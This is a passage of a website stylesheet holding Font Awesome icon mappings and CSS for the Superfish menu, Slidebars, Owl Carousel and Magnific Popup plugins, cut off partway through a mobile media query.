.fa-unlink:before,

.fa-chain-broken:before {

    content: "\f127";

}



.fa-question:before {

    content: "\f128";

}



.fa-info:before {

    content: "\f129";

}



.fa-exclamation:before {

    content: "\f12a";

}



.fa-superscript:before {

    content: "\f12b";

}



.fa-subscript:before {

    content: "\f12c";

}



.fa-eraser:before {

    content: "\f12d";

}



.fa-puzzle-piece:before {

    content: "\f12e";

}



.fa-microphone:before {

    content: "\f130";

}



.fa-microphone-slash:before {

    content: "\f131";

}



.fa-shield:before {

    content: "\f132";

}



.fa-calendar-o:before {

    content: "\f133";

}



.fa-fire-extinguisher:before {

    content: "\f134";

}



.fa-rocket:before {

    content: "\f135";

}



.fa-maxcdn:before {

    content: "\f136";

}



.fa-chevron-circle-left:before {

    content: "\f137";

}



.fa-chevron-circle-right:before {

    content: "\f138";

}



.fa-chevron-circle-up:before {

    content: "\f139";

}



.fa-chevron-circle-down:before {

    content: "\f13a";

}



.fa-html5:before {

    content: "\f13b";

}



.fa-css3:before {

    content: "\f13c";

}



.fa-anchor:before {

    content: "\f13d";

}



.fa-unlock-alt:before {

    content: "\f13e";

}



.fa-bullseye:before {

    content: "\f140";

}



.fa-ellipsis-h:before {

    content: "\f141";

}



.fa-ellipsis-v:before {

    content: "\f142";

}



.fa-rss-square:before {

    content: "\f143";

}



.fa-play-circle:before {

    content: "\f144";

}



.fa-ticket:before {

    content: "\f145";

}



.fa-minus-square:before {

    content: "\f146";

}



.fa-minus-square-o:before {

    content: "\f147";

}



.fa-level-up:before {

    content: "\f148";

}



.fa-level-down:before {

    content: "\f149";

}



.fa-check-square:before {

    content: "\f14a";

}



.fa-pencil-square:before {

    content: "\f14b";

}



.fa-external-link-square:before {

    content: "\f14c";

}



.fa-share-square:before {

    content: "\f14d";

}



.fa-compass:before {

    content: "\f14e";

}



.fa-toggle-down:before,

.fa-caret-square-o-down:before {

    content: "\f150";

}



.fa-toggle-up:before,

.fa-caret-square-o-up:before {

    content: "\f151";

}



.fa-toggle-right:before,

.fa-caret-square-o-right:before {

    content: "\f152";

}



.fa-euro:before,

.fa-eur:before {

    content: "\f153";

}



.fa-gbp:before {

    content: "\f154";

}



.fa-dollar:before,

.fa-usd:before {

    content: "\f155";

}



.fa-rupee:before,

.fa-inr:before {

    content: "\f156";

}



.fa-cny:before,

.fa-rmb:before,

.fa-yen:before,

.fa-jpy:before {

    content: "\f157";

}



.fa-ruble:before,

.fa-rouble:before,

.fa-rub:before {

    content: "\f158";

}



.fa-won:before,

.fa-krw:before {

    content: "\f159";

}



.fa-bitcoin:before,

.fa-btc:before {

    content: "\f15a";

}



.fa-file:before {

    content: "\f15b";

}



.fa-file-text:before {

    content: "\f15c";

}



.fa-sort-alpha-asc:before {

    content: "\f15d";

}



.fa-sort-alpha-desc:before {

    content: "\f15e";

}



.fa-sort-amount-asc:before {

    content: "\f160";

}



.fa-sort-amount-desc:before {

    content: "\f161";

}



.fa-sort-numeric-asc:before {

    content: "\f162";

}



.fa-sort-numeric-desc:before {

    content: "\f163";

}



.fa-thumbs-up:before {

    content: "\f164";

}



.fa-thumbs-down:before {

    content: "\f165";

}



.fa-youtube-square:before {

    content: "\f166";

}



.fa-youtube:before {

    content: "\f167";

}



.fa-xing:before {

    content: "\f168";

}



.fa-xing-square:before {

    content: "\f169";

}



.fa-youtube-play:before {

    content: "\f16a";

}



.fa-dropbox:before {

    content: "\f16b";

}



.fa-stack-overflow:before {

    content: "\f16c";

}



.fa-instagram:before {

    content: "\f16d";

}



.fa-flickr:before {

    content: "\f16e";

}



.fa-adn:before {

    content: "\f170";

}



.fa-bitbucket:before {

    content: "\f171";

}



.fa-bitbucket-square:before {

    content: "\f172";

}



.fa-tumblr:before {

    content: "\f173";

}



.fa-tumblr-square:before {

    content: "\f174";

}



.fa-long-arrow-down:before {

    content: "\f175";

}



.fa-long-arrow-up:before {

    content: "\f176";

}



.fa-long-arrow-left:before {

    content: "\f177";

}



.fa-long-arrow-right:before {

    content: "\f178";

}



.fa-apple:before {

    content: "\f179";

}



.fa-windows:before {

    content: "\f17a";

}



.fa-android:before {

    content: "\f17b";

}



.fa-linux:before {

    content: "\f17c";

}



.fa-dribbble:before {

    content: "\f17d";

}



.fa-skype:before {

    content: "\f17e";

}



.fa-foursquare:before {

    content: "\f180";

}



.fa-trello:before {

    content: "\f181";

}



.fa-female:before {

    content: "\f182";

}



.fa-male:before {

    content: "\f183";

}



.fa-gittip:before {

    content: "\f184";

}



.fa-sun-o:before {

    content: "\f185";

}



.fa-moon-o:before {

    content: "\f186";

}



.fa-archive:before {

    content: "\f187";

}



.fa-bug:before {

    content: "\f188";

}



.fa-vk:before {

    content: "\f189";

}



.fa-weibo:before {

    content: "\f18a";

}



.fa-renren:before {

    content: "\f18b";

}



.fa-pagelines:before {

    content: "\f18c";

}



.fa-stack-exchange:before {

    content: "\f18d";

}



.fa-arrow-circle-o-right:before {

    content: "\f18e";

}



.fa-arrow-circle-o-left:before {

    content: "\f190";

}



.fa-toggle-left:before,

.fa-caret-square-o-left:before {

    content: "\f191";

}



.fa-dot-circle-o:before {

    content: "\f192";

}



.fa-wheelchair:before {

    content: "\f193";

}



.fa-vimeo-square:before {

    content: "\f194";

}



.fa-turkish-lira:before,

.fa-try:before {

    content: "\f195";

}



.fa-plus-square-o:before {

    content: "\f196";

}



.fa-space-shuttle:before {

    content: "\f197";

}



.fa-slack:before {

    content: "\f198";

}



.fa-envelope-square:before {

    content: "\f199";

}



.fa-wordpress:before {

    content: "\f19a";

}



.fa-openid:before {

    content: "\f19b";

}



.fa-institution:before,

.fa-bank:before,

.fa-university:before {

    content: "\f19c";

}



.fa-mortar-board:before,

.fa-graduation-cap:before {

    content: "\f19d";

}



.fa-yahoo:before {

    content: "\f19e";

}



.fa-google:before {

    content: "\f1a0";

}



.fa-reddit:before {

    content: "\f1a1";

}



.fa-reddit-square:before {

    content: "\f1a2";

}



.fa-stumbleupon-circle:before {

    content: "\f1a3";

}



.fa-stumbleupon:before {

    content: "\f1a4";

}



.fa-delicious:before {

    content: "\f1a5";

}



.fa-digg:before {

    content: "\f1a6";

}



.fa-pied-piper:before {

    content: "\f1a7";

}



.fa-pied-piper-alt:before {

    content: "\f1a8";

}



.fa-drupal:before {

    content: "\f1a9";

}



.fa-joomla:before {

    content: "\f1aa";

}



.fa-language:before {

    content: "\f1ab";

}



.fa-fax:before {

    content: "\f1ac";

}



.fa-building:before {

    content: "\f1ad";

}



.fa-child:before {

    content: "\f1ae";

}



.fa-paw:before {

    content: "\f1b0";

}



.fa-spoon:before {

    content: "\f1b1";

}



.fa-cube:before {

    content: "\f1b2";

}



.fa-cubes:before {

    content: "\f1b3";

}



.fa-behance:before {

    content: "\f1b4";

}



.fa-behance-square:before {

    content: "\f1b5";

}



.fa-steam:before {

    content: "\f1b6";

}



.fa-steam-square:before {

    content: "\f1b7";

}



.fa-recycle:before {

    content: "\f1b8";

}



.fa-automobile:before,

.fa-car:before {

    content: "\f1b9";

}



.fa-cab:before,

.fa-taxi:before {

    content: "\f1ba";

}



.fa-tree:before {

    content: "\f1bb";

}



.fa-spotify:before {

    content: "\f1bc";

}



.fa-deviantart:before {

    content: "\f1bd";

}



.fa-soundcloud:before {

    content: "\f1be";

}



.fa-database:before {

    content: "\f1c0";

}



.fa-file-pdf-o:before {

    content: "\f1c1";

}



.fa-file-word-o:before {

    content: "\f1c2";

}



.fa-file-excel-o:before {

    content: "\f1c3";

}



.fa-file-powerpoint-o:before {

    content: "\f1c4";

}



.fa-file-photo-o:before,

.fa-file-picture-o:before,

.fa-file-image-o:before {

    content: "\f1c5";

}



.fa-file-zip-o:before,

.fa-file-archive-o:before {

    content: "\f1c6";

}



.fa-file-sound-o:before,

.fa-file-audio-o:before {

    content: "\f1c7";

}



.fa-file-movie-o:before,

.fa-file-video-o:before {

    content: "\f1c8";

}



.fa-file-code-o:before {

    content: "\f1c9";

}



.fa-vine:before {

    content: "\f1ca";

}



.fa-codepen:before {

    content: "\f1cb";

}



.fa-jsfiddle:before {

    content: "\f1cc";

}



.fa-life-bouy:before,

.fa-life-buoy:before,

.fa-life-saver:before,

.fa-support:before,

.fa-life-ring:before {

    content: "\f1cd";

}



.fa-circle-o-notch:before {

    content: "\f1ce";

}



.fa-ra:before,

.fa-rebel:before {

    content: "\f1d0";

}



.fa-ge:before,

.fa-empire:before {

    content: "\f1d1";

}



.fa-git-square:before {

    content: "\f1d2";

}



.fa-git:before {

    content: "\f1d3";

}



.fa-hacker-news:before {

    content: "\f1d4";

}



.fa-tencent-weibo:before {

    content: "\f1d5";

}



.fa-qq:before {

    content: "\f1d6";

}



.fa-wechat:before,

.fa-weixin:before {

    content: "\f1d7";

}



.fa-send:before,

.fa-paper-plane:before {

    content: "\f1d8";

}



.fa-send-o:before,

.fa-paper-plane-o:before {

    content: "\f1d9";

}



.fa-history:before {

    content: "\f1da";

}



.fa-circle-thin:before {

    content: "\f1db";

}



.fa-header:before {

    content: "\f1dc";

}



.fa-paragraph:before {

    content: "\f1dd";

}



.fa-sliders:before {

    content: "\f1de";

}



.fa-share-alt:before {

    content: "\f1e0";

}



.fa-share-alt-square:before {

    content: "\f1e1";

}



.fa-bomb:before {

    content: "\f1e2";

}



.fa-soccer-ball-o:before,

.fa-futbol-o:before {

    content: "\f1e3";

}



.fa-tty:before {

    content: "\f1e4";

}



.fa-binoculars:before {

    content: "\f1e5";

}



.fa-plug:before {

    content: "\f1e6";

}



.fa-slideshare:before {

    content: "\f1e7";

}



.fa-twitch:before {

    content: "\f1e8";

}



.fa-yelp:before {

    content: "\f1e9";

}



.fa-newspaper-o:before {

    content: "\f1ea";

}



.fa-wifi:before {

    content: "\f1eb";

}



.fa-calculator:before {

    content: "\f1ec";

}



.fa-paypal:before {

    content: "\f1ed";

}



.fa-google-wallet:before {

    content: "\f1ee";

}



.fa-cc-visa:before {

    content: "\f1f0";

}



.fa-cc-mastercard:before {

    content: "\f1f1";

}



.fa-cc-discover:before {

    content: "\f1f2";

}



.fa-cc-amex:before {

    content: "\f1f3";

}



.fa-cc-paypal:before {

    content: "\f1f4";

}



.fa-cc-stripe:before {

    content: "\f1f5";

}



.fa-bell-slash:before {

    content: "\f1f6";

}



.fa-bell-slash-o:before {

    content: "\f1f7";

}



.fa-trash:before {

    content: "\f1f8";

}



.fa-copyright:before {

    content: "\f1f9";

}



.fa-at:before {

    content: "\f1fa";

}



.fa-eyedropper:before {

    content: "\f1fb";

}



.fa-paint-brush:before {

    content: "\f1fc";

}



.fa-birthday-cake:before {

    content: "\f1fd";

}



.fa-area-chart:before {

    content: "\f1fe";

}



.fa-pie-chart:before {

    content: "\f200";

}



.fa-line-chart:before {

    content: "\f201";

}



.fa-lastfm:before {

    content: "\f202";

}



.fa-lastfm-square:before {

    content: "\f203";

}



.fa-toggle-off:before {

    content: "\f204";

}



.fa-toggle-on:before {

    content: "\f205";

}



.fa-bicycle:before {

    content: "\f206";

}



.fa-bus:before {

    content: "\f207";

}



.fa-ioxhost:before {

    content: "\f208";

}



.fa-angellist:before {

    content: "\f209";

}



.fa-cc:before {

    content: "\f20a";

}



.fa-shekel:before,

.fa-sheqel:before,

.fa-ils:before {

    content: "\f20b";

}



.fa-meanpath:before {

    content: "\f20c";

}





/* 2.3 SUPERFISH

-------------------------------------------------------------- */





/*** ESSENTIAL STYLES ***/



.sf-menu,

.sf-menu * {

    margin: 0;

    padding: 0;

    list-style: none;

}



.sf-menu li {

    position: relative;

}



.sf-menu ul {

    position: absolute;

    display: none;

    top: 100%;

    left: 0;

    z-index: 99;

}



.sf-menu>li {

    float: left;

}



.sf-menu li:hover>ul,

.sf-menu li.sfHover>ul {

    display: block;

}



.sf-menu a {

    display: block;

    position: relative;

}



.sf-menu ul ul {

    top: 0;

    left: 100%;

}





/*** DEMO SKIN ***/



.sf-menu {

    float: left;

    margin-bottom: 1em;

}



.sf-menu ul {

    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);

    min-width: 12em;

    /* allow long menu items to determine submenu width */

    *width: 12em;

    /* no auto sub width for IE7, see white-space comment below */

}



.sf-menu a {

    border-left: 1px solid #fff;

    border-top: 1px solid #dFeEFF;

    /* fallback colour must use full shorthand */

    border-top: 1px solid rgba(255, 255, 255, 0.5);

    padding: .75em 1em;

    text-decoration: none;

    zoom: 1;

    /* IE7 */

}



.sf-menu a {

    color: #13a;

}



.sf-menu li {

    white-space: nowrap;

    /* no need for Supersubs plugin */

    *white-space: normal;

    /* ...unless you support IE7 (let it wrap) */

    -webkit-transition: background .2s;

    transition: background .2s;

}



.sf-menu li:hover,

.sf-menu li.sfHover {

    /* only transition out, not in */

    -webkit-transition: none;

    transition: none;

}





/*** arrows (for all except IE7) **/



.sf-arrows .sf-with-ul {

    padding-right: 2.5em;

    *padding-right: 1em;

    /* no CSS arrows for IE7 (lack pseudo-elements) */

}





/* styling for both css and generated arrows */



.sf-arrows .sf-with-ul:after {

    content: '';

    position: absolute;

    top: 50%;

    right: 1em;

    margin-top: -3px;

    height: 0;

    width: 0;

    /* order of following 3 rules important for fallbacks to work */

    border: 5px solid transparent;

    border-top-color: #dFeEFF;

    /* edit this to suit design (no rgba in IE8) */

    border-top-color: rgba(255, 255, 255, 0.5);

}



.sf-arrows>li>.sf-with-ul:focus:after,

.sf-arrows>li:hover>.sf-with-ul:after,

.sf-arrows>.sfHover>.sf-with-ul:after {

    border-top-color: white;

    /* IE8 fallback colour */

}





/* styling for right-facing arrows */



.sf-arrows ul .sf-with-ul:after {

    margin-top: -5px;

    margin-right: -3px;

    border-color: transparent;

    border-left-color: #dFeEFF;

    /* edit this to suit design (no rgba in IE8) */

    border-left-color: rgba(255, 255, 255, 0.5);

}



.sf-arrows ul li>.sf-with-ul:focus:after,

.sf-arrows ul li:hover>.sf-with-ul:after,

.sf-arrows ul .sfHover>.sf-with-ul:after {

    border-left-color: white;

}





/* 2.4 SLIDEBARS

-------------------------------------------------------------- */





/* -----------------------------------

 * Slidebars

 * Version 0.10.2

 * http://plugins.adchsm.me/slidebars/

 *

 * Written by Adam Smith

 * http://www.adchsm.me/

 *

 * Released under MIT License

 * http://plugins.adchsm.me/slidebars/license.txt

 *

 * -------------------

 * Slidebars CSS Index

 *

 * 001 - Box Model, Html & Body

 * 002 - Site

 * 003 - Slidebars

 * 004 - Animation

 * 005 - Helper Classes

 *

 * ----------------------------

 * 001 - Box Model, Html & Body

 */



html,

body,

#sb-site,

.sb-site-container,

.sb-slidebar {

    /* Set box model to prevent any user added margins or paddings from altering the widths or heights. */

    margin: 0;

    padding: 0;

    box-sizing: border-box;

}



html,

body {

    width: 100%;

    overflow-x: hidden;

    /* Stops horizontal scrolling. */

}



html {

    height: 100%;

    /* Site is as tall as device. */

}



body {

    min-height: 100%;

    height: auto;

    position: relative;

    /* Required for static Slidebars to function properly. */

}





/* Site scroll locking - prevent site from scrolling when a Slidebar is open, except when static Slidebars are only available. */



html.sb-scroll-lock.sb-active:not(.sb-static) {

    overflow: hidden;

}





/* ----------

 * 002 - Site

 */



#sb-site,

.sb-site-container {

    /* You may now use class .sb-site-container instead of #sb-site and use your own id. However please make sure you don't set any of the following styles any differently on your id. */

    width: 100%;

    position: relative;

    z-index: 1;

    /* Site sits above Slidebars */

}





/* ---------------

 * 003 - Slidebars

 */



.sb-slidebar {

    height: 100%;

    overflow-y: auto;

    /* Enable vertical scrolling on Slidebars when needed. */

    position: fixed;

    top: 0;

    z-index: 0;

    /* Slidebars sit behind sb-site. */

    display: none;

    /* Initially hide the Slidebars. Changed from visibility to display to allow -webkit-overflow-scrolling. */

    background-color: #222222;

    /* Default Slidebars background colour, overwrite this with your own css. */

    -webkit-transform: translate(0px);

    /* Fixes issues with translated and z-indexed elements on iOS 7. */

}



.sb-left {

    left: 0;

    /* Set Slidebar to the left. */

}



.sb-right {

    right: 0;

    /* Set Slidebar to the right. */

}



html.sb-static .sb-slidebar,

.sb-slidebar.sb-static {

    position: absolute;

    /* Makes Slidebars scroll naturally with the site, and unfixes them for Android Browser < 3 and iOS < 5. */

}



.sb-slidebar.sb-active {

    display: block;

    /* Makes Slidebars visibile when open. Changed from visibility to display to allow -webkit-overflow-scrolling. */

}



.sb-style-overlay {

    z-index: 9999;

    /* Set z-index high to ensure it overlays any other site elements. */

}



.sb-momentum-scrolling {

    -webkit-overflow-scrolling: touch;

    /* Adds native momentum scrolling for iOS & Android devices. */

}





/* Slidebar widths for browsers/devices that don't support media queries. */



.sb-slidebar {

    width: 30%;

}



.sb-width-thin {

    width: 15%;

}



.sb-width-wide {

    width: 45%;

}



@media (max-width: 480px) {

    /* Slidebar widths on extra small screens. */

    .sb-slidebar {

        width: 70%;

    }

    .sb-width-thin {

        width: 55%;

    }

    .sb-width-wide {

        width: 85%;

    }

}



@media (min-width: 481px) {

    /* Slidebar widths on small screens. */

    .sb-slidebar {

        width: 55%;

    }

    .sb-width-thin {

        width: 40%;

    }

    .sb-width-wide {

        width: 70%;

    }

}



@media (min-width: 768px) {

    /* Slidebar widths on medium screens. */

    .sb-slidebar {

        width: 40%;

    }

    .sb-width-thin {

        width: 25%;

    }

    .sb-width-wide {

        width: 55%;

    }

}



@media (min-width: 992px) {

    /* Slidebar widths on large screens. */

    .sb-slidebar {

        width: 30%;

    }

    .sb-width-thin {

        width: 15%;

    }

    .sb-width-wide {

        width: 45%;

    }

}



@media (min-width: 1200px) {

    /* Slidebar widths on extra large screens. */

    .sb-slidebar {

        width: 20%;

    }

    .sb-width-thin {

        width: 5%;

    }

    .sb-width-wide {

        width: 35%;

    }

}





/* ---------------

 * 004 - Animation

 */



.sb-slide,

#sb-site,

.sb-site-container,

.sb-slidebar {

    -webkit-transition: -webkit-transform 400ms ease;

    transition: -webkit-transform 400ms ease;

    transition: transform 400ms ease;

    transition: transform 400ms ease, -webkit-transform 400ms ease;

    -webkit-transition-property: -webkit-transform, left, right;

    /* Add left/right for Android < 4.4. */

    -webkit-backface-visibility: hidden;

    /* Prevents flickering. This is non essential, and you may remove it if your having problems with fixed background images in Chrome. */

}





/* --------------------

 * 005 - Helper Classes

 */



.sb-hide {

    display: none;

    /* Optionally applied to control classes when Slidebars is disabled over a certain width. */

}





/* 2.5 OWL CAROUSEL

-------------------------------------------------------------- */





/* 

 *  Owl Carousel - Animate Plugin

 */



.owl-carousel .animated {

    -webkit-animation-duration: 1000ms;

    animation-duration: 1000ms;

    -webkit-animation-fill-mode: both;

    animation-fill-mode: both;

}



.owl-carousel .owl-animated-in {

    z-index: 0;

}



.owl-carousel .owl-animated-out {

    z-index: 1;

}



.owl-carousel .fadeOut {

    -webkit-animation-name: fadeOut;

    animation-name: fadeOut;

}



.owl-carousel .fadeIn {

    -webkit-animation-name: fadeIn;

    animation-name: fadeIn;

}



@-webkit-keyframes fadeOut {

    0% {

        opacity: 1;

    }

    100% {

        opacity: 0;

    }

}



@keyframes fadeOut {

    0% {

        opacity: 1;

    }

    100% {

        opacity: 0;

    }

}



@-webkit-keyframes fadeIn {

    0% {

        opacity: 0;

    }

    100% {

        opacity: 1;

    }

}



@keyframes fadeIn {

    0% {

        opacity: 0;

    }

    100% {

        opacity: 1;

    }

}





/* 

 * 	Owl Carousel - Auto Height Plugin

 */



.owl-height {

    -webkit-transition: height 500ms ease-in-out;

    transition: height 500ms ease-in-out;

}





/* 

 *  Core Owl Carousel CSS File

 */



.owl-carousel {

    display: none;

    width: 100%;

    -webkit-tap-highlight-color: transparent;

    /* position relative and z-index fix webkit rendering fonts issue */

    position: relative;

    z-index: 1;

}



.owl-carousel .owl-stage {

    position: relative;

    -ms-touch-action: pan-Y;

}



.owl-carousel .owl-stage:after {

    content: ".";

    display: block;

    clear: both;

    visibility: hidden;

    line-height: 0;

    height: 0;

}



.owl-carousel .owl-stage-outer {

    position: relative;

    overflow: hidden;

    /* fix for flashing background */

    -webkit-transform: translate3d(0px, 0px, 0px);

}



.owl-carousel .owl-controls .owl-nav .owl-prev,

.owl-carousel .owl-controls .owl-nav .owl-next,

.owl-carousel .owl-controls .owl-dot {

    cursor: pointer;

    cursor: hand;

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

}



.owl-carousel.owl-loaded {

    display: block;

}



.owl-carousel.owl-loading {

    opacity: 0;

    display: block;

}



.owl-carousel.owl-hidden {

    opacity: 0;

}



.owl-carousel .owl-refresh .owl-item {

    display: none;

}



.owl-carousel .owl-item {

    position: relative;

    min-height: 1px;

    float: left;

    -webkit-backface-visibility: hidden;

    -webkit-tap-highlight-color: transparent;

    -webkit-touch-callout: none;

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

}



.owl-carousel .owl-item img {

    display: block;

    width: 100%;

    -webkit-transform-style: preserve-3d;

}



.owl-carousel.owl-text-select-on .owl-item {

    -webkit-user-select: auto;

    -moz-user-select: auto;

    -ms-user-select: auto;

    user-select: auto;

}



.owl-carousel .owl-grab {

    cursor: move;

    cursor: -webkit-grab;

    cursor: -o-grab;

    cursor: -ms-grab;

    cursor: grab;

}



.owl-carousel.owl-rtl {

    direction: rtl;

}



.owl-carousel.owl-rtl .owl-item {

    float: right;

}





/* No Js */



.no-js .owl-carousel {

    display: block;

}



.no-js .owl-carousel>* {

    display: none;

}



.no-js .owl-carousel>*:first-child {

    display: block;

}





/* 

 * 	Owl Carousel - Lazy Load Plugin

 */



.owl-carousel .owl-item .owl-lazy {

    opacity: 0;

    -webkit-transition: opacity 400ms ease;

    transition: opacity 400ms ease;

}



.owl-carousel .owl-item img {

    -webkit-transform-style: preserve-3d;

    transform-style: preserve-3d;

}





/* 

 * 	Owl Carousel - Video Plugin

 */



.owl-carousel .owl-video-wrapper {

    position: relative;

    height: 100%;

    background: #000;

}



.owl-carousel .owl-video-play-icon {

    position: absolute;

    height: 80px;

    width: 80px;

    left: 50%;

    top: 50%;

    margin-left: -40px;

    margin-top: -40px;

    /* background: url("img/owl.video.play.png") no-repeat; */

    cursor: pointer;

    z-index: 1;

    -webkit-backface-visibility: hidden;

    -webkit-transition: scale 100ms ease;

    transition: scale 100ms ease;

}



.owl-carousel .owl-video-play-icon:hover {

    -webkit-transition: scale(1.3, 1.3);

    transition: scale(1.3, 1.3);

}



.owl-carousel .owl-video-playing .owl-video-tn,

.owl-carousel .owl-video-playing .owl-video-play-icon {

    display: none;

}



.owl-carousel .owl-video-tn {

    opacity: 0;

    height: 100%;

    background-position: center center;

    background-repeat: no-repeat;

    background-size: contain;

    -webkit-transition: opacity 400ms ease;

    transition: opacity 400ms ease;

}



.owl-carousel .owl-video-frame {

    position: relative;

    z-index: 1;

}





/* preloading images */



.owl-item.loading {

    min-height: 150px;

    background: url(img/AjaxLoader.gif) no-repeat center center;

}





/* 2.6 MAGNIFIC POPUP

-------------------------------------------------------------- */





/* Magnific Popup CSS */



.mfp-bg {

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: 1042;

    overflow: hidden;

    position: fixed;

    background: #0b0b0b;

    opacity: 0.8;

    filter: alpha(opacity=80);

}



.mfp-wrap {

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: 1043;

    position: fixed;

    outline: none !important;

    -webkit-backface-visibility: hidden;

}



.mfp-container {

    text-align: center;

    position: absolute;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

    padding: 0 8px;

    box-sizing: border-box;

}



.mfp-container:before {

    content: '';

    display: inline-block;

    height: 100%;

    vertical-align: middle;

}



.mfp-align-top .mfp-container:before {

    display: none;

}



.mfp-content {

    position: relative;

    display: inline-block;

    vertical-align: middle;

    margin: 0 auto;

    text-align: left;

    z-index: 1045;

}



.mfp-inline-holder .mfp-content,

.mfp-ajax-holder .mfp-content {

    width: 100%;

    cursor: auto;

}



.mfp-ajax-cur {

    cursor: progress;

}



.mfp-zoom-out-cur,

.mfp-zoom-out-cur .mfp-image-holder .mfp-close {

    cursor: -webkit-zoom-out;

    cursor: zoom-out;

}



.mfp-zoom {

    cursor: pointer;

    cursor: -webkit-zoom-in;

    cursor: zoom-in;

}



.mfp-auto-cursor .mfp-content {

    cursor: auto;

}



.mfp-close,

.mfp-arrow,

.mfp-preloader,

.mfp-counter {

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

}



.mfp-loading.mfp-figure {

    display: none;

}



.mfp-hide {

    display: none !important;

}



.mfp-preloader {

    color: #CCC;

    position: absolute;

    top: 50%;

    width: auto;

    text-align: center;

    margin-top: -0.8em;

    left: 8px;

    right: 8px;

    z-index: 1044;

}



.mfp-preloader a {

    color: #CCC;

}



.mfp-preloader a:hover {

    color: #FFF;

}



.mfp-s-ready .mfp-preloader {

    display: none;

}



.mfp-s-error .mfp-content {

    display: none;

}



button.mfp-close,

button.mfp-arrow {

    overflow: visible;

    cursor: pointer;

    background: transparent;

    border: 0;

    -webkit-appearance: none;

    display: block;

    outline: none;

    padding: 0;

    z-index: 1046;

    box-shadow: none;

}



button::-moz-focus-inner {

    padding: 0;

    border: 0;

}



.mfp-close {

    width: 44px;

    height: 44px;

    line-height: 44px;

    position: absolute;

    right: 0;

    top: 0;

    text-decoration: none;

    text-align: center;

    opacity: 0.65;

    filter: alpha(opacity=65);

    padding: 0 0 18px 10px;

    color: #FFF;

    font-style: normal;

    font-size: 28px;

    /*font-family: Arial, Baskerville, monospace;*/

    font-family: "GillSansMTPro-Medium";

}



.mfp-close:hover,

.mfp-close:focus {

    opacity: 1;

    filter: alpha(opacity=100);

}



.mfp-close:active {

    top: 1px;

}



.mfp-close-btn-in .mfp-close {

    color: #333;

}



.mfp-image-holder .mfp-close,

.mfp-iframe-holder .mfp-close {

    color: #FFF;

    right: -6px;

    text-align: right;

    padding-right: 6px;

    width: 100%;

}



.mfp-counter {

    position: absolute;

    top: 0;

    right: 0;

    color: #CCC;

    font-size: 12px;

    line-height: 18px;

    white-space: nowrap;

}



.mfp-arrow {

    position: absolute;

    opacity: 0.65;

    filter: alpha(opacity=65);

    margin: 0;

    top: 50%;

    margin-top: -55px;

    padding: 0;

    width: 90px;

    height: 110px;

    -webkit-tap-highlight-color: transparent;

}



.mfp-arrow:active {

    margin-top: -54px;

}



.mfp-arrow:hover,

.mfp-arrow:focus {

    opacity: 1;

    filter: alpha(opacity=100);

}



.mfp-arrow:before,

.mfp-arrow:after,

.mfp-arrow .mfp-b,

.mfp-arrow .mfp-a {

    content: '';

    display: block;

    width: 0;

    height: 0;

    position: absolute;

    left: 0;

    top: 0;

    margin-top: 35px;

    margin-left: 35px;

    border: medium inset transparent;

}



.mfp-arrow:after,

.mfp-arrow .mfp-a {

    border-top-width: 13px;

    border-bottom-width: 13px;

    top: 8px;

}



.mfp-arrow:before,

.mfp-arrow .mfp-b {

    border-top-width: 21px;

    border-bottom-width: 21px;

    opacity: 0.7;

}



.mfp-arrow-left {

    left: 0;

}



.mfp-arrow-left:after,

.mfp-arrow-left .mfp-a {

    border-right: 17px solid #FFF;

    margin-left: 31px;

}



.mfp-arrow-left:before,

.mfp-arrow-left .mfp-b {

    margin-left: 25px;

    border-right: 27px solid #3F3F3F;

}



.mfp-arrow-right {

    right: 0;

}



.mfp-arrow-right:after,

.mfp-arrow-right .mfp-a {

    border-left: 17px solid #FFF;

    margin-left: 39px;

}



.mfp-arrow-right:before,

.mfp-arrow-right .mfp-b {

    border-left: 27px solid #3F3F3F;

}



.mfp-iframe-holder {

    padding-top: 40px;

    padding-bottom: 40px;

}



.mfp-iframe-holder .mfp-content {

    line-height: 0;

    width: 100%;

    max-width: 900px;

}



.mfp-iframe-holder .mfp-close {

    top: -40px;

}



.mfp-iframe-scaler {

    width: 100%;

    height: 0;

    overflow: hidden;

    padding-top: 56.25%;

}



.mfp-iframe-scaler iframe {

    position: absolute;

    display: block;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);

    background: #000;

}





/* Main image in popup */



img.mfp-img {

    width: auto;

    max-width: 100%;

    height: auto;

    display: block;

    line-height: 0;

    box-sizing: border-box;

    padding: 40px 0 40px;

    margin: 0 auto;

}





/* The shadow behind the image */



.mfp-figure {

    line-height: 0;

}



.mfp-figure:after {

    content: '';

    position: absolute;

    left: 0;

    top: 40px;

    bottom: 40px;

    display: block;

    right: 0;

    width: auto;

    height: auto;

    z-index: -1;

    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);

    background: #444;

}



.mfp-figure small {

    color: #BDBDBD;

    display: block;

    font-size: 12px;

    line-height: 14px;

}



.mfp-figure figure {

    margin: 0;

}



.mfp-bottom-bar {

    margin-top: -36px;

    position: absolute;

    top: 100%;

    left: 0;

    width: 100%;

    cursor: auto;

}



.mfp-title {

    text-align: left;

    line-height: 18px;

    color: #F3F3F3;

    word-wrap: break-word;

    padding-right: 36px;

}



.mfp-image-holder .mfp-content {

    max-width: 100%;

}



.mfp-gallery .mfp-image-holder .mfp-figure {

    cursor: pointer;

}



@media screen and (max-width: 800px) and (orientation: landscape),

screen and (max-height: 300px) {

    /**

         * Remove all paddings around the image on small screen

         */

    .mfp-img-mobile .mfp-image-holder {

        padding-left: 0;

        padding-right: 0;

    }

    .mfp-img-mobile img.mfp-img {

        padding: 0;

    }

    .mfp-img-mobile .mfp-figure:after {

        top: 0;

        bottom: 0;

    }

    .mfp-img-mobile .mfp-figure small {

        display: inline;

        margin-left: 5px;

    }

    .mfp-img-mobile .mfp-bottom-bar {

        background: rgba(0, 0, 0, 0.6);

        bottom: 0;

        margin: 0;

        top: auto;

        padding: 3px 5px;

        position: fixed;

        box-sizing: border-box;

    }

    .mfp-img-mobile .mfp-bottom-bar:empty {

        padding: 0;

    }

    .mfp-img-mobile .mfp-counter {

        right: 5px;

        top: 3px;

    }

